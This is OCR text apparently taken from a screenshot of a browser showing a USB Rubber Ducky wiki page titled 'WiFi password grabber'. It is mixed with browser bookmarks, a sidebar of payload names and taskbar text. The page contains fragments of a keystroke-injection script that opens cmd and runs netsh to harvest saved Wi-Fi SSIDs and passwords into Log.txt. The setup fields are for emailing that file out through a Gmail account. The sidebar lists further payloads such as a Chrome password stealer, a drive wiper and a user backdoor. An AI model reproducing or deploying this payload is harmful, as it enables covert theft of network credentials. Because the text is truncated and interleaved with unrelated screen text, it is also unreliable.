 Duck Toolkit
Payloads · hak5darren/USE
Payload WiFi password gra
King
GitHub, Inc. [US]
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---WiFi-password-grabber
Apps
xda
Huawei Nexus 6P - ...
Bb
Blackboard Learn
Arellano
Using an FSR | Force...
arodr967 (Alicia Rod...
M:
Connect an Arduino...
Arduino - StateChan...
FIU Career Services ...
»
Other bookmarks
• ACCOUNT: Your gmail account
• PASSWORD: Your gmail password
• RECEIVER: The email you want to send the content of Log.txt to
Code;
REM Title: WiFi password grabber
REM Author: Siem
REM Version: 3
REM Description: Saves the SSID, Network type, Authentication and the password to Log.txt an
DELAY 000
REM --> Minimize all windows
WINDOWS d
REM --> Open cmd
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 1000
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=: " %A in ('netsh wlan show inte
ENTER
REM --> Creating A.txt
Find a Page...
Home
Attacking Windows At The Logon
Screen, Gaining Access To CMD
With System Privileges.
Capitals Logo Fun
Downloads
Duckencoder
Duckyscript
Flashing ducky
Hardware
My first payload
Payload OSX Internet Protocol
Slurp
Payload OSX User Backdoor
Payload Android 5.x Lockscreen
Payload Basic Terminal
Commands Ubuntu
Payload batch wiper drive eraser
Payload Chrome Password
Stealer
Show 64 more pages...
Webinaria
inject.bin
Show all downloads...
Payload WiFi passwor...
Captures
Ps
N
Untitled - Notepad
12:21 PM